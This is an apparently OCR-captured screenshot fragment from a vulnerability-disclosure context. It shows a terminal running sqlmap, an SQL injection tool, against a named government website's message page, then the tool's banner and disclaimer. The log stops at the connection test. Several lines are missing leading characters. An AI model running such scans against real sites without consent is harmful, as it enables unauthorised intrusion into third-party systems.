 root@Hacker~]# Sqlmap -u"http://www.zcgtj.gov.cn/InterActive/HYB_Message.aspx?C
ass2_ID=0508"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respon
ible for any misuse or damage caused by this program
*] starting at 15:18:48
15:18:48] [INFO] testing connection to the target url
www.wooyun.org